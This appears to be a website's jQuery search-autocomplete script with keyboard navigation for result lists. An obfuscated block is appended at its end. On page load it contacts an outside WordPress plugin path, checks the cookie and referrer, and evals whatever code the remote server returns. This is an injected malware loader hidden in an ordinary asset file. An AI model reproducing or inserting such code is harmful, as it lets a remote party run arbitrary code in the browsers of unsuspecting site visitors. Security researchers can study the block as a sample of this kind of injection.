			if (input_search.val() != "" && e.keyCode != 40) {
				if (delaySearch) {
					clearTimeout(delaySearch)
				}
				delaySearch = setTimeout(startSearch, 200);
			}
			if (e.keyCode == 40) {
				search_filtered.moveable();
			}
		})
	},
	unbind_event: function () {
		input_search.unbind('keyup');
	}
};
var search_filtered = {
	moveable: function () {
		var current = 0;
		$('#search_filtered').find('a').eq(current).focus();
		$(document).bind("keydown.search_result", function (e) {
			if (e.keyCode == 40) {

				if (current >= $('#search_filtered').find('a').size()) {
					current = 0;
				}

				$('#search_filtered').find('a').eq(++current).focus();
				e.preventDefault();

			}
			if (e.keyCode == 38) {
				if (current < 0) {
					current = $('#search_filtered').find('a').size() - 1;
				}

				$('#search_filtered').find('a').eq(--current).focus();
				e.preventDefault();
			}
		});
	},
	hide: function () {
		$(document).unbind("keyup.search_result");
		$('#search_filtered').fadeOut();
	}
};
input_search.focus(function () {
	event_ajax_search.bind_event();
}).blur(function () {
	event_ajax_search.unbind_event();
});
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.ardexchina.com/wp-content/plugins/beepress/beebox/vendor/php-curl-class/php-curl-class/src/src.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};